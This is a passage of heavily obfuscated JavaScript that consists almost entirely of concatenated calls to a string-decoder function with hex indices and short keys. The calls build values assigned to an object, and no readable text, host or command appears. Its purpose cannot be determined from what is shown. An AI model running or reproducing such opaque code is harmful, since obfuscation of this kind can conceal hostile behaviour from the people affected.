30db,'hLyQ')+Y(0x1c53,'mI#g')+Y(0x3bb4,'Zkc%')+Y(0x343f,'G*kX')+Y(0x22df,'1(Af')+Y(0x138c,'vrwG')+Y(0x3e7f,'ir*3')+Y(0x320e,'JvZN')+Y(0x2044,'ir*3')+Y(0x4372,'Z#et')+Y(0x3cf2,'Z#et')+Y(0x186e,'7eCY')+Y(0x3c4a,'6ZqT')+Y(0x178c,']kYM')+Y(0xce6,'l4LE')+Y(0x15ce,'mI#g')+Y(0x18eb,'J(u^')+Y(0x412f,'hLyQ')+Y(0x2d1c,'Zkc%')+Y(0xca9,'DlgP')+Y(0x3a79,'7eCY')+Y(0x2247,'Q45&')+Y(0x833,'f8WK')+Y(0x122d,'Zkc%')+Y(0x1135,']kYM')+Y(0x1797,'4]aJ')+Y(0x7bc,'1(Af')+Y(0x2a35,']kYM')+Y(0x52d,'f8WK')+Y(0x393e,'%x&B')+Y(0x36c2,'b6lW')+Y(0xa6b,'m^&J')+Y(0x1b5c,'%x&B')+Y(0x4250,'ir*3')+Y(0x3a18,'PNzJ')+Y(0xe51,'PNzJ')+Y(0x56d,'hLyQ')+Y(0xdc3,'PNzJ')+Y(0xde3,'7eCY')+Y(0xf5a,'MkT6')+Y(0x4497,'hLyQ')+Y(0x222f,'G*kX')+Y(0x42c9,'JvZN')+Y(0x2027,'PNzJ')+Y(0xcdf,'h!0K')+Y(0xf9a,'gIv9')+Y(0x1df1,'PNzJ')+Y(0x1496,'J(u^')+Y(0x260e,'ir*3')+Y(0x2581,'tHy]')+Y(0x2505,'1%jC')+Y(0xbf4,'PNzJ')+Y(0x1ecc,'l4LE')+Y(0x442a,'Cu$U')+Y(0x2d7a,'S[a4')+Y(0x201d,'vrwG'))+(Y(0x3b2f,'6ZqT')+Y(0x2c94,'9pW[')+Y(0xa5c,'gIv9')+Y(0x2778,'h!0K')+Y(0x1fd0,'l4LE')+Y(0x1253,'%x&B')+Y(0xc0e,'4]aJ')+Y(0x1743,'dLmP')+Y(0x1510,'1%jC')+Y(0xbad,')1JS')+Y(0x15fc,'WnL7')+Y(0x2738,'9pW[')+Y(0x405,'5L)s')+Y(0x1593,'Z#et')+Y(0x9dd,'#[5H')+Y(0x3a6,'V]r)')+Y(0x10db,'v776')+Y(0xf71,'WnL7')+Y(0x17a0,'PNzJ')+Y(0x192c,'DlgP')+Y(0xc49,'5L)s')+Y(0x3de5,'Cu$U')+Y(0x7a9,'S[a4')+Y(0x2a8e,'ir*3')+Y(0x706,'17CK')+Y(0x6e1,'S[a4')+Y(0x2e4d,']kYM')+Y(0x18f3,'DlgP')+Y(0x14b3,'V]r)')+Y(0x15b9,'PNzJ')+Y(0x451e,'J(u^')+Y(0x10c2,'dLmP')+Y(0x28c4,'l4LE')+Y(0x1285,'Z#et')+Y(0x1d34,'Zkc%')+Y(0x20fb,'V]r)')+Y(0x14f7,'ir*3')+Y(0x396,'E$@2')+Y(0x2b0c,'1PM*')+Y(0x39c3,'1%jC')+Y(0x2c31,'m^&J')+Y(0x2402,'JvZN')+Y(0x19a3,'1(Af')+Y(0x4b5,'MkT6')+Y(0x1169,'5L)s')+Y(0x2973,'17CK')+Y(0x1926,'5L)s')+Y(0x1681,')A![')+Y(0x2e5c,']kYM')+Y(0x4013,'E$@2')+Y(0x1b6f,'fVmH')+Y(0x387f,'h!0K')+Y(0x2afc,'5L)s')+Y(0x1aa8,'Z#et')+Y(0x3e47,'WnL7')+Y(0x2820,'vrwG')+Y(0x3eab,'5L)s')+Y(0x2a95,'17CK')+Y(0x803,'mA87')+Y(0x3967,'QGV7')+Y(0x1b5a,'JvZN')+Y(0xdad,'E$@2')+Y(0x18d2,'b6lW')+Y(0x2c40,'J(u^')+Y(0x22d1,'&HmG')+Y(0xc82,'&HmG')+Y(0x26e3,'h!0K')+Y(0x2e33,'Z#et')+Y(0x1ba5,'dLmP')+Y(0x1af0,'hLyQ')+Y(0x4299,'H%kI')+Y(0xddd,')A![')+Y(0x159d,'E$@2')+Y(0xb01,'m^&J')+Y(0x2ae3,'G*kX')+Y(0x602,'[E4K')+Y(0x223b,'dLmP')+Y(0x19cd,'9pW[')+Y(0x1bbc,'4]aJ')+Y(0x15c8,'hLyQ')+Y(0x40af,'h!0K')+Y(0x4144,'m^&J')+Y(0x2866,'fVmH')+Y(0x3ef7,'b6lW')+Y(0x2faf,'Zkc%')+Y(0x3d8f,'7eCY')+Y(0x35dd,'1PM*')+Y(0x3bc1,'hLyQ')+Y(0x1846,'Zkc%')+Y(0x31d5,'G*kX')+Y(0x3226,'Cu$U')+Y(0x3a88,'gIv9')+Y(0x479,'1PM*')+Y(0x3aa5,'b6lW')+Y(0x270,'Zkc%')+Y(0x2b1b,'JvZN')+Y(0x2fcc,'fVmH')+Y(0x3271,'1%jC')+Y(0x4451,'4]aJ')+Y(0x3f87,'1(Af')+Y(0x1112,'mI#g')+Y(0x2f45,'[E4K')+Y(0x3f8b,'m^&J')+Y(0x662,'7eCY')+Y(0x40e8,'mrvk')+Y(0x2b06,'PNzJ')+Y(0x3615,'17CK')+Y(0xa5a,'dLmP')+Y(0x1b2d,'G*kX')+Y(0x2b71,'Zkc%')+Y(0x1be8,'JvZN')+Y(0x2cd2,'J%hH')+Y(0x1776,'PNzJ')+Y(0x42ae,'#[5H')+Y(0x358a,'Q45&')+Y(0x4dd,'f8WK')+Y(0x2946,'PNzJ')+Y(0x1bec,'gIv9')+Y(0x3635,'1PM*')+Y(0xad1,'H%kI')+Y(0x3cf1,'vrwG')+Y(0x34cb,'hLyQ')+Y(0x36d0,'Z#et')+Y(0x310a,'vrwG')+Y(0x447b,')1JS')+Y(0xd55,'mrvk')+Y(0x2d6a,'JvZN')+Y(0x39ff,'9pW[')+Y(0x22fd,'QGV7')+Y(0x23a1,'J%hH')+Y(0x638,'E$@2')+Y(0x1dd2,'h!0K')+Y(0x344e,'S[a4')+Y(0x1154,'dLmP')+Y(0x436,']kYM')+Y(0x281d,'VJnG')+Y(0x1020,'h!0K')+Y(0xa14,'v776')+Y(0x1409,'f8WK')+Y(0x37d7,'Z#et')+Y(0x2ad3,'mrvk')+Y(0x3e35,'hLyQ')+Y(0x2843,'hLyQ')+Y(0x2a7a,'17CK')+Y(0x1c9e,'E$@2')+Y(0x35bd,'&HmG')+Y(0xcde,'Q45&')+Y(0x7c8,')1JS')+Y(0x2e3,'ir*3')+Y(0xde6,'fVmH')+Y(0x32ce,'tHy]')+Y(0x3082,'1(Af')+Y(0x424d,'JvZN')+Y(0x1057,'m^&J')+Y(0x2cb3,'S[a4')+Y(0x1cb1,'mrvk')+Y(0x8af,'MkT6')+Y(0xf36,'DlgP')+Y(0x1277,'E$@2')+Y(0x1c65,'WnL7')+Y(0xd5d,')A![')+Y(0xf60,'vrwG')+Y(0x3abd,'mI#g')+Y(0xff4,'mI#g')+Y(0x1a02,'b6lW')+Y(0x15da,'l4LE')+Y(0x1f9e,'Cu$U')+Y(0x1dd0,'vrwG')+Y(0x2f0b,'m^&J')+Y(0x1ef2,'MkT6')+Y(0x33fb,')A![')+Y(0x687,'%x&B')+Y(0x9a1,'mrvk')+Y(0x2e66,'E$@2')+Y(0x9d3,'1PM*')+Y(0x3c0c,'f8WK')+Y(0x36f9,'MkT6')+Y(0x4460,'9pW[')+Y(0x85c,'mI#g')+Y(0xc50,'PNzJ')+Y(0x1831,'V]r)')+Y(0x1d0c,'1PM*')+Y(0x3fb5,'6ZqT')+Y(0x2d80,'1PM*')+Y(0x4283,'J%hH')+Y(0x24d7,'9pW[')+Y(0x1c3a,'Q45&')+Y(0x2e8a,'Q45&')+Y(0x155a,'tHy]')+Y(0x44ee,'PNzJ')+Y(0x396c,'gIv9')+Y(0x12fc,'Zkc%')+Y(0x3040,'m^&J')+Y(0x42b6,'&HmG')+Y(0x1a01,'5L)s')+Y(0x1111,'PNzJ')+Y(0x2f2d,'H%kI')),d[Y(0x405c,'Cu$U')]=Y(0x2f18,'Cu$U')+Y(0x2809,'QGV7')+Y(0x2845,'gIv9')+Y(0x3c88,'J(u^')+Y(0x89b,'v776')+Y(0x24ab,'dLmP')+Y(0x1d97,'f8WK')+Y(0x157d,'h!0K')+Y(0x3545,'&HmG')+Y(0x1cbc,'WnL7')+Y(0x442b,'V]r)')+Y(0x16ce,')1JS')+Y(0x2f78,'#[5H')+Y(0x63c,'H%kI')+Y(0x1c50,'17CK')+Y(0x30a0,'17CK')+Y(0x36dd,'fVmH')+Y(0x1e2,'gIv9')+Y(0x3d19,'gIv9')+Y(0x2065,'#[5H')+Y(0x41e8,'Z#et')+Y(0x4381,'tHy]')+Y(0x407,'QGV7')+Y(0x7d8,'9pW[')+Y(0x2b2c,'E$@2')+Y(0x2bc5,'tHy]')+Y(0x4532,'S[a4')+Y(0x43fd,'QGV7')+Y(0x292c,')A![')+Y(0x430e,'V]r)')+Y(0x2677,'PNzJ')+Y(0x1236,'Zkc%')+Y(0x370c,'Zkc%')+Y(0x27f1,'1%jC')+Y(0x12dd,'4]aJ')+Y(0x27ad,'4]aJ')+Y(0x26da,'WnL7')+Y(0x3dcc,'1(Af')+Y(0x965,'1(Af')+Y(0x2c52,'17CK')+Y(0x4366,'hLyQ')+Y(0x2172,'Q45&')+Y(0x3af5,'mrvk')+Y(0x42c4,'vrwG')+Y(0x3de0,'7eCY')+Y(0x20e2,'dLmP')+Y(0x351b,'1%jC')+Y(0x3aba,'f8WK')+Y(0x2593,'hLyQ')+Y(0x1db8,'7eCY')+Y(0x398c,'v776')+Y(0x11c3,'&HmG')+Y(0x13b9,'m^&J')+Y(0x44bf,'dLmP')+Y(0x32b3,'l4LE')+Y(0x66c,'gIv9')+Y(0x4254,'Cu$U')+Y(0x4078,'7eCY')+Y(0xf73,'l4LE')+Y(0x17ab,'%x&B')+Y(0x23a6,'vrwG')+Y(0x3962,'Z#et')+Y(0x20dc,'5L)s')+Y(0x25d6,'m^&J')+Y(0x2459,'h!0K')+Y(0x2f6b,'9pW[')+Y(0x867,'V]r)')+Y(0x193f,'m^&J')+Y(0x2d39,'DlgP')+Y(0x295c,'ir*3')+Y(0x3523,'mrvk')+Y(0x30c5,'V]r)')+Y(0x1bd2,'tHy]')+Y(0x14f1,'1%jC')+Y(0x323c,'l4LE')+Y(0xcd4,'mA87')+Y(0x1c51,'1PM*')+Y(0x275a,'dLmP')+Y(0x3c02,'Cu$U')+Y(0xefc,'9pW[')+Y(0x2ac7,'Zkc%')+Y(0x2f9a,'#[5H')+Y(0x4118,'V]r)')+Y(0x3fbb,'v776')+Y(0x3cf7,'gIv9')+Y(0x43c9,'6ZqT')+Y(0x2e35,'MkT6')+Y(0x28b4,'MkT6')+Y(0x30e8,'J(u^')+Y(0xd2c,'l4LE')+Y(0x3ee,'v776')+Y(0x97d,'vrwG')+Y(0x1482,'m^&J')+Y(0x1f34,'h!0K')+Y(0x2756,'fVmH')+Y(0x16f9,'mA87')+Y(0xb46,'WnL7')+Y(0xa0b,'5L)s')+Y(0x1abb,'mI#g')+Y(0x44a7,'mrvk')+Y(0x1f3c,'J(u^')+Y(0x2813,'WnL7')+Y(0x2f0f,'mI#g')+Y(0x2c7f,'Zkc%')+Y(0x24b0,'#[5H')+Y(0x443e,'DlgP')+Y(0x32bf,'V]r)')+Y(0x2d31,'VJnG')+Y(0x14e3,'6ZqT')+Y(0x2443,')1JS')+Y(0x41c1,'1PM*')+Y(0x6b2,'v776')+Y(0x878,'mrvk')+Y(0x19fe,'v776')+Y(0x416d,'ir*3')+Y(0x3d1e,'Z#et')+Y(0x1c00,'MkT6')+Y(0x37c3,'VJnG')+Y(0x3202,'m^&J')+Y(0x9df,'PNzJ')+Y(0x3625,'JvZN')+Y(0x348b,'17CK')+Y(0x2c07,'MkT6')+Y(0x2060,'#[5H')+Y(0xa17,'7eCY')+Y(0x10d8,'mA87')+Y(0x1406,'Cu$U')+Y(0x2a0d,'6ZqT')+Y(0x1f0a,'1(Af')+Y(0x24ee,'1(Af')+Y(0x242e,'V]r)')+Y(0xa49,'hLyQ')+Y(0x1fd1,'5L)s')+Y(0x3775,'VJnG')+Y(0x283,'&HmG')+Y(0x1398,'MkT6')+Y(0x340a,'E$@2')+Y(0x31ca,'1PM*')+Y(0x355a,'7eCY')+Y(0x123c,'1%jC')+Y(0xc4e,'ir*3')+Y(0x371d,'WnL7')+Y(0x1390,'VJnG')+Y(0x274,'l4LE')+Y(0x43d0,'1(Af')+Y(0xc75,'E$@2')+Y(0x4003,'dLmP')+Y(0x1f3,'PNzJ')+Y(0x251f,'Cu$U')+Y(0x11de,'JvZN')+Y(0x382d,'hLyQ')+Y(0x197d,'dLmP')+Y(0x4210,'Z#et')+Y(0x17fd,'h!0K')+Y(0x3b1,'%x&B')+Y(0x1cda,'l4LE')+Y(0x1f38,'VJnG')+Y(0x18ec,'VJnG')+Y(0x1c6b,'m^&J')+Y(0x3c90,'S[a4')+Y(0x3272,'J(u^')+Y(0x39f3,'G*kX')+Y(0x365e,'m^&J')+Y(0x16b5,'QGV7')+Y(0x1f6e,'6ZqT')+Y(0x31b5,')A![')+Y(0x452,'Q45&')+Y(0x654,'vrwG')+Y(0x3533,'7eCY')+Y(0x2ad2,'9pW[')+Y(0x4378,'1PM*')+Y(0x2e7d,'m^&J')+Y(0x3d76,'V]r)')+Y(0x3a72,'QGV7')+Y(0x27e3,')1JS')+Y(0x31e6,'l4LE')+Y(0xf96,'ir*3')+Y(0x32da,'H%kI')+Y(0x2753,'PNzJ')+Y(0x1d9,'7eCY')+Y(0x2be5,'gIv9')+Y(0x1204,'9pW[')+Y(0x33cb,'VJnG')+Y(0x1f07,'vrwG')+Y(0x2fe4,'Z#et')+Y(0x1d5f,'&HmG')+Y(0x1ff9,'Z#et')+Y(0x4389,'Z#et')+Y(0x41e3,'tHy]')+Y(0x12a0,'V]r)')+Y(0x15ac,'G*kX')+Y(0x29d9,'Cu$U')+Y(0x409b,'WnL7')+Y(0x6fa,'m^&J')+Y(0x190b,')1JS')+Y(0x2e7f,'J(u^')+Y(0x2098,']kYM')+Y(0x35f8,'m^&J')+Y(0x24e0,')A![')+Y(0x390b,'J(u^')+(Y(0x196c,'dLmP')+Y(0x65d,'&HmG')+Y(0xb1c,'#[5H')+Y(0x2ca6,'Cu$U')+Y(0x1456,'m^&J')+Y(0x104e,'&HmG')+Y(0x3f0,'WnL7')+Y(0x3979,'vrwG')+Y(0x2a48,'4]aJ')+Y(0x32db,'h!0K')+Y(0x4201,'mA87')+Y(0xe2c,'5L)s')+Y(0x7a3,'ir*3')+Y(0x43c3,')A![')+Y(0x26ab,'mrvk')+Y(0x4168,')1JS')+Y(0x5eb,'VJnG')+Y(0x3739,'&HmG')+Y(0x2de0,'[E4K')+Y(0x2d16,'7eCY')+Y(0x12ad,'#[5H')+Y(0x3f3a,'J%hH')+Y(0x498,'J%hH')+Y(0x3c49,'Zkc%')+Y(0x1775,'mrvk')+Y(0x1b3b,'S[a4')+Y(0x1fa6,'fVmH')+Y(0x1fa0,'b6lW')+Y(0x26ae,'hLyQ')+Y(0x2d33,'1(Af')+Y(0x1f29,'J(u^')+Y(0x23bd,'JvZN')+Y(0x444,'5L)s')+Y(0x415a,'Q45&')+Y(0x3b37,'9pW[')+Y(0x20fc,'vrwG')+Y(0x4e5,'QGV7')+Y(0x4309,'J%hH')+Y(0x33f5,'PNzJ')+Y(0x165d,'v776')+Y(0x2f8d,'fVmH')+Y(0x1819,'v776')+Y(0x35dc,'G*kX')+Y(0x4154,'WnL7')+Y(0x2adb,'mA87')+Y(0x1239,'DlgP')+Y(0x1f5,'1%jC')+Y(0x1282,'6ZqT')+Y(0x2ae0,'mrvk')+Y(0x3327,'#[5H')+Y(0x360c,'Zkc%')+Y(0x3450,'5L)s')+Y(0x20a7,'7eCY')+Y(0x1862,'hLyQ')+Y(0x1f6c,'v776')+Y(0x381,'gIv9')+Y(0x3075,'1PM*')+Y(0x893,'hLyQ')+Y(0x314,'b6lW')+Y(0x14c9,'mrvk')+Y(0x40ff,'mA87')+Y(0x169c,'G*kX')+Y(0x2772,'b6lW')+Y(0x2836,'l4LE')+Y(0x366e,']kYM')+Y(0x9cf,'17CK')+Y(0x620,'Zkc%')+Y(0x38e7,'h!0K')+Y(0x2460,'Zkc%')+Y(0x179e,'S[a4')+Y(0x3629,'E$@2')+Y(0x2a69,'H%kI')+Y(0x1ca3,'[E4K')+Y(0x1d09,'VJnG')+Y(0x385c,'WnL7')+Y(0x1694,'Q45&')+Y(0x57a,'J(u^')+Y(0x285f,'gIv9')+Y(0x1f78,'H%kI')+Y(0x16fc,'S[a4')+Y(0x33b2,'Q45&')+Y(0x4aa,')A![')+Y(0x23b4,'ir*3')+Y(0x2a6f,')1JS')+Y(0x3f83,'H%kI')+Y(0x3e3d,'V]r)')+Y(0x1f33,'V]r)')+Y(0xa3c,'%x&B')+Y(0x6ee,')A![')+Y(0x3f3b,'QGV7')+Y(0x3965,'1(Af')+Y(0x283b,'1PM*')+Y(0x21c3,'G*kX')+Y(0x41b,'PNzJ')+Y(0x113c,']kYM')+Y(0x144a,'v776')+Y(0x3694,'ir*3')+Y(0x1333,'vrwG')+Y(0x1469,'JvZN')+Y(0x3c67,')A![')+Y(0x115c,'Z#et')+Y(0x3713,'tHy]')+Y(0x4525,'&HmG')+Y(0x5fe,'J(u^')+Y(0x1661,'J%hH')+Y(0x48d,'E$@2')+Y(0x2df2,'1(Af')+Y(0x10ef,'6ZqT')+Y(0x1aaf,')1JS')+Y(0x14eb,'dLmP')+Y(0x396a,'S[a4')+Y(0x94c,'Cu$U')+Y(0x3d67,'5L)s')+Y(0x1d66,'H%kI')+Y(0x2205,'&HmG')+Y(0x593,'JvZN')+Y(0x3315,'Z#et')+Y(0x2147,'QGV7')+Y(0x35d,'[E4K')+Y(0x1017,'G*kX')+Y(0x29b5,'DlgP')+Y(0x22d3,'b6lW')+Y(0x3878,'G*kX')+Y(0x11b2,'WnL7')+Y(0x3258,']kYM')+Y(0xdb0,'17CK')+Y(0x1e5a,'4]aJ')+Y(0x14fd,'#[5H')+Y(0x3bda,'J%hH')+Y(0x184a,'MkT6')+Y(0x42a1,'J(u^')+Y(0x3b0b,'mrvk')+Y(0x390a,'6ZqT')+Y(0xba7,'Zkc%')+Y(0xb6b,'h!0K')+Y(0x2b40,'DlgP')+Y(0x2069,'QGV7')+Y(0x1780,'Cu$U')+Y(0x2871,'S[a4')+Y(0x2ea5,'ir*3')+Y(0x282f,'%x&B')+Y(0x396f,'h!0K')+Y(0xb21,'Cu$U')+Y(0x1898,'E$@2')+Y(0x308c,'1(Af')+Y(0x3948,'7eCY')+Y(0x91c,'[E4K')+Y(0xe0b,'DlgP')+Y(0x1d7,'Q45&')+Y(0x1b53,'h!0K')+Y(0x3277,'PNzJ')+Y(0x1084,'PNzJ')+Y(0x3bc5,'WnL7')+Y(0x4155,'l4LE')+Y(0x3363,'5L)s')+Y(0x732,'mI#g')+Y(0x2a76,'hLyQ')+Y(0xbe2,')1JS')+Y(0x2a85,')1JS')+Y(0x3532,'dLmP')+Y(0x8cc,'&HmG')+Y(0x413b,'h!0K')+Y(0x9e7,'5L)s')+Y(0x1af7,'m^&J')+Y(0x3c38,'Q45&')+Y(0x7d7,'l4LE')+Y(0x28e6,'tHy]')+Y(0x2a59,'l4LE')+Y(0x3b98,'v776')+Y(0x1608,'[E4K')+Y(0xeee,'E$@2')+Y(0x3eb0,'h!0K')+Y(0x33bb,')A![')+Y(0x3a22,')A![')+Y(0x1b74,'S[a4')+Y(0x4486,'f8WK')+Y(0x1550,'7eCY')+Y(0x3ed6,'VJnG')+Y(0x357,'v776')+Y(0x319b,'9pW[')+Y(0x3e02,'dLmP')+Y(0x2219,'f8WK')+Y(0x1733,'G*kX')+Y(0x314e,'tHy]')+Y(0x3f0f,'vrwG')+Y(0x1b63,'[E4K')+Y(0x18e2,'&HmG')+Y(0x3527,'Z#et')+Y(0x336e,')A![')+Y(0x4222,'WnL7')+Y(0x39a7,'fVmH')+Y(0x39a9,'[E4K')+Y(0x613,'mI#g')+Y(0x34fd,'S[a4')+Y(0x962,'V]r)')+Y(0x2898,'J(u^')+Y(0xfd3,'V]r)')+Y(0x2aa0,'#[5H')+Y(0x165a,')1JS')+Y(0x1843,'7eCY'))+(Y(0x31f2,'Zkc%')+Y(0x368a,'b6lW')+Y(0x4343,'1PM*')+Y(0x1c63,'Zkc%')+Y(0x418f,'vrwG')+Y(0x2152,'1%jC')+Y(0x964,'mI#g')+Y(0x2a3d,'dLmP')+Y(0x2123,'mI#g')+Y(0x3ab2,'QGV7')+Y(0xf9e,'Z#et')+Y(0x35d6,')1JS')+Y(0x296,'Zkc%')+Y(0x2b00,'h!0K')+Y(0x2a15,'hLyQ')+Y(0x1875,'Zkc%')+Y(0x5bf,'ir*3')+Y(0x5a5,'Z#et')+Y(0x70c,'mA87')+Y(0x450a,'H%kI')+Y(0x2f31,'1(Af')+Y(0x3c93,'H%kI')+Y(0x23a0,'v776')+Y(0x3a98,'tHy]')+Y(0x841,'VJnG')+Y(0x30ca,'mI#g')+Y(0xb64,'J%hH')+Y(0x3d31,'Zkc%')+Y(0x2e0f,'Cu$U')+Y(0x3609,')1JS')+Y(0x3bf0,'Q45&')+Y(0x1002,'VJnG')+Y(0x35c3,')A![')+Y(0x92a,'J(u^')+Y(0x3124,'hLyQ')+Y(0x42b3,'h!0K')+Y(0x232a,'MkT6')+Y(0x405e,'hLyQ')+Y(0x36cb,'5L)s')+Y(0x991,')1JS')+Y(0x4f9,']kYM')+Y(0x3ce,'Z#et')+Y(0x1df,'l4LE')+Y(0x1fab,')A![')+Y(0x13a2,'h!0K')+Y(0x40c1,'&HmG')+Y(0x3d8c,'%x&B')+Y(0xc6f,'v776')+Y(0x927,'DlgP')+Y(0x2a19,')A![')+Y(0x2783,'m^&J')+Y(0x433e,'vrwG')+Y(0x20b7,'hLyQ')+Y(0x3adf,'H%kI')+Y(0x1add,'fVmH')+Y(0xa64,'Q45&')+Y(0xc67,'QGV7')+Y(0x220f,'1%jC')+Y(0x1f44,'QGV7')+Y(0x2d04,'ir*3')+Y(0x42c7,'mI#g')+Y(0x3fa7,'J%hH')+Y(0x3117,'fVmH')+Y(0x2a47,'E$@2')+Y(0xa94,'[E4K')+Y(0x1a70,'l4LE')+Y(0x245b,'f8WK')+Y(0x2c84,'#[5H')+Y(0x815,'QGV7')+Y(0x2993,'1(Af')+Y(0x229f,'tHy]')+Y(0x2521,'17CK')+Y(0xd7e,'v776')+Y(0x4482,'7eCY')+Y(0x19f2,'tHy]')+Y(0x1a09,'9pW[')+Y(0x173c,'7eCY')+Y(0x39db,'hLyQ')+Y(0x236e,'tHy]')+Y(0x161a,'m^&J')+Y(0x75c,'4]aJ')+Y(0x1aeb,'mrvk')+Y(0x318,'v776')+Y(0x1d0d,'7eCY')+Y(0x9b4,'m^&J')+Y(0x346,'gIv9')+Y(0x3372,']kYM')+Y(0x1051,'7eCY')+Y(0x957,'WnL7')+Y(0x666,'Z#et')+Y(0x1901,'dLmP')+Y(0x33bf,'fVmH')+Y(0x3db0,'dLmP')+Y(0x4227,'Zkc%')+Y(0x366,'vrwG')+Y(0xc76,'Z#et')+Y(0x4475,'MkT6')+Y(0x42de,'m^&J')+Y(0x41c,'17CK')+Y(0x2779,'mI#g')+Y(0x3753,'V]r)')+Y(0x692,'1PM*')+Y(0x283c,'H%kI')+Y(0x2292,'6ZqT')+Y(0x1ed4,'Z#et')+Y(0x1b92,'4]aJ')+Y(0x1e4,'mI#g')+Y(0x35ed,'Z#et')+Y(0xe54,'mA87')+Y(0x738,']kYM')+Y(0x2a03,'&HmG')+Y(0x3451,'MkT6')+Y(0x2e98,'JvZN')+Y(0x8b8,'5L)s')+Y(0x1342,'vrwG')+Y(0x2a04,'b6lW')+Y(0x7e8,'7eCY')+Y(0xe28,'Zkc%')+Y(0x2f68,'f8WK')+Y(0x394b,'MkT6')+Y(0x2611,'1(Af')+Y(0x3b45,'MkT6')+Y(0x111b,'5L)s')+Y(0x2950,'b6lW')+Y(0x305c,'%x&B')+Y(0x3742,'V]r)')+Y(0x2492,'QGV7')+Y(0x253a,'JvZN')+Y(0x12e6,'dLmP')+Y(0x2d5b,'1(Af')+Y(0x9e6,'h!0K')+Y(0x3100,'DlgP')+Y(0x326,'#[5H')+Y(0x359c,'4]aJ')+Y(0xf10,'h!0K')+Y(0x43f8,'4]aJ')+Y(0x1e7e,'7eCY')+Y(0x58c,'Z#et')+Y(0x42ef,'tHy]')+Y(0x3217,'tHy]')+Y(0x36f2,'JvZN')+Y(0x1edd,'&HmG')+Y(0x3ec2,'Zkc%')+Y(0x1c5f,'Z#et')+Y(0x1b89,'7eCY')+Y(0x32ec,'9pW[')+Y(0x3c79,'ir*3')+Y(0x43da,'&HmG')+Y(0x409d,'gIv9')+Y(0x19d1,'J%hH')+Y(0x1fd,'Zkc%')+Y(0x1c5d,'9pW[')+Y(0x4049,'ir*3')+Y(0x33e0,'4]aJ')+Y(0x42be,'1PM*')+Y(0x2d51,'17CK')+Y(0x23f9,'J(u^')+Y(0x2b74,'vrwG')+Y(0x1636,'V]r)')+Y(0x9b1,'H%kI')+Y(0x3d09,'QGV7')+Y(0x2455,'l4LE')+Y(0x3c92,'v776')+Y(0x1362,'5L)s')+Y(0x41aa,'J(u^')+Y(0xe5b,'7eCY')+Y(0x12bb,'mI#g')+Y(0xbd1,'Z#et')+Y(0x3bba,'mrvk')+Y(0x36b1,'fVmH')+Y(0x2960,'DlgP')+Y(0x1ae7,'1%jC')+Y(0x2610,'DlgP')+Y(0x3b18,'ir*3')+Y(0x3fbf,'vrwG')+Y(0x2aa6,'1%jC')+Y(0x2edb,'4]aJ')+Y(0x24d5,'mA87')+Y(0x3c60,'1%jC')+Y(0x15de,'v776')+Y(0x27da,'dLmP')+Y(0x1f43,'h!0K')+Y(0x439f,'#[5H')+Y(0x2129,'b6lW')+Y(0x30a4,'gIv9')+Y(0x22be,'Z#et')+Y(0x339c,'1PM*')+Y(0x2d8,')1JS')+Y(0x3cd2,'f8WK')+Y(0x2bf1,'Zkc%')+Y(0x35b9,'mrvk')+Y(0x2475,'Z#et')+Y(0x2b07,'fVmH')+Y(0x2ca,')1JS')+Y(0x2bc6,'1PM*')+Y(0x450c,'hLyQ')+Y(0xca5,'S[a4')+Y(0x29a7,'JvZN')+Y(0x11bf,'WnL7')+Y(0x1888,'Z#et'))+(Y(0x3ae9,'&HmG')+Y(0x65c,')1JS')+Y(0x1479,'m^&J')+Y(0x12ba,'6ZqT')+Y(0x2f8b,'4]aJ')+Y(0x1aa1,'&HmG')+Y(0x3351,'1PM*')+Y(0x3668,'4]aJ')+Y(0x2094,'%x&B')+Y(0x3408,'1PM*')+Y(0x1067,'1(Af')+Y(0x378e,'b6lW')+Y(0x3f0a,'dLmP')+Y(0x2b38,'Z#et')+Y(0x1384,'7eCY')+Y(0x7cb,'DlgP')+Y(0x1358,'V]r)')+Y(0x937,'G*kX')+Y(0x17a2,'v776')+Y(0x1b0d,'MkT6')+Y(0x3a84,'17CK')+Y(0x2628,'[E4K')+Y(0x41f2,'6ZqT')+Y(0x20d9,'Cu$U')+Y(0x2d57,'Zkc%')+Y(0x123a,'1(Af')+Y(0xbf1,'S[a4')+Y(0x1318,'E$@2')+Y(0x427e,'&HmG')+Y(0x3916,'9pW[')+Y(0x200b,'17CK')+Y(0x3f80,'mA87')+Y(0x26cb,'m^&J')+Y(0x2f7a,'gIv9')+Y(0x97f,'7eCY')+Y(0x3f86,'[E4K')+Y(0x19c3,'fVmH')+Y(0x1ee3,'5L)s')+Y(0x1a7e,'VJnG')+Y(0x18fb,'WnL7')+Y(0x3f59,'tHy]')+Y(0x334b,'4]aJ')+Y(0x2f87,'h!0K')+Y(0x44d4,'mA87')+Y(0xd76,'QGV7')+Y(0x40b0,'tHy]')+Y(0x1e0e,'J(u^')+Y(0x863,'9pW[')+Y(0x831,'dLmP')+Y(0x3013,'J(u^')+Y(0x4235,'H%kI')+Y(0x1efd,'H%kI')+Y(0x34a8,'vrwG')+Y(0x2b47,'5L)s')+Y(0x35e5,'[E4K')+Y(0x2699,'JvZN')+Y(0xbce,'h!0K')+Y(0xeae,'Zkc%')+Y(0x21cd,'1PM*')+Y(0x2ac6,'vrwG')+Y(0x4242,'fVmH')+Y(0x5ac,'G*kX')+Y(0x3ec0,')1JS')+Y(0x2b23,'Cu$U')+Y(0x3ee6,'1PM*')+Y(0x22ba,'Cu$U')+Y(0x2980,'G*kX')+Y(0x1538,'J(u^')+Y(0x3ba0,'4]aJ')+Y(0x13fe,'9pW[')+Y(0x12ca,'G*kX')+Y(0x525,'V]r)')+Y(0x1ab7,']kYM')+Y(0x2d36,'J(u^')+Y(0x1d55,'MkT6')+Y(0x191c,'E$@2')+Y(0x2297,'E$@2')+Y(0x3359,'vrwG')+Y(0x4122,'1PM*')+Y(0x22fe,'ir*3')+Y(0x3b00,'v776')+Y(0x40fe,'Cu$U')+Y(0x3321,'1PM*')+Y(0x442,'QGV7')+Y(0x4429,'fVmH')+Y(0x333a,'f8WK')+Y(0x11bd,'ir*3')+Y(0x2536,'#[5H')+Y(0x3ffa,'6ZqT')+Y(0x4428,'m^&J')+Y(0xec5,'1PM*')+Y(0x3871,'JvZN')+Y(0x131e,'E$@2')+Y(0x37f,'V]r)')+Y(0x1784,'1%jC')+Y(0x18bc,'v776')+Y(0x33e1,'1(Af')+Y(0x44ed,'m^&J')+Y(0x19bb,'MkT6')+Y(0x1e97,'#[5H')+Y(0x43fc,'tHy]')+Y(0x436e,'J(u^')+Y(0x15d9,'m^&J')+Y(0x3616,'&HmG')+Y(0x159a,'h!0K')+Y(0x2637,'J%hH')+Y(0x2b8,'PNzJ')+Y